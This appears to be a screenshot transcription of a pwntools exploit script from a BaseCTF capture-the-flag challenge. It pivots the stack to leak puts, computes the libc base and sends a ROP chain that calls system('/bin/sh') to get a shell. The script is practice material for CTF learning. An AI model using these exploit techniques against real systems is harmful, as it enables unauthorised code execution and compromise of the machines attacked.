 Open
transport.py
~/桌面/PwnFile/BaseCTF3
Save
1 from pwn import *
2 context(arch='amd64',log_level='debug',os='linux')
3
4 #io=remote("challenge.basectf.fun",39268)
5 io=process('./pwn')
6 elf=ELF('./pwn')
7 libc=ELF('./libc.so.6')
8 #gdb.attach(io,'b main')
9 main=0x401245
10 gift=0x4011DD
11 leave=0x4012f2
12 ret=0x40101a
13
14 io.recvuntil('mick0960.\n')
15 buf=int(io.recv(14),16)
16 print("buf:" + hex(buf))
17 payload=p64(0)+p64(gift)+p64(ret)+p64(ret)+p64(main)
18 payload=payload.ljust(0x30,b'\x00')
19 payload+=p64(buf)+p64(leave)
20 io.send(payload)
21
22 io.recvuntil("\n")
23 puts_addr=int(io.recv(14),16)
24 print("puts_addr:" + hex(puts_addr))
25
26 puts_libc_addr= libc.sym["puts"]
27 libc_base=puts_addr - puts_libc_addr
28 print(f"libc_bsae:" + hex(libc_base))
29
30 system_libc_addr=libc.sym["system"]
31 binsh_libc_addr = next(libc.search(b"/bin/sh"))
32 system_addr = libc_base+system_libc_addr
33 binsh_addr = libc_base+binsh_libc_addr
34 rdi=libc_base+ 0x2a3e5
35 print('system_address:'+hex(system_addr)+'--binsh_address:'+hex(binsh_addr))
36
37 io.recvuntil(b'mick0960.\n')
38 buf=int(io.recv(14),16)
39 print("buf:" + hex(buf))
40
41 payload=p64(0)+p64(rdi)+p64(binsh_addr)+p64(ret)+p64(system_addr)
42 payload=payload.ljust(0x30,b'\x00')
43 payload+=p64(buf)+p64(leave)
44 io.sendline(payload)
45
46 io.interactive()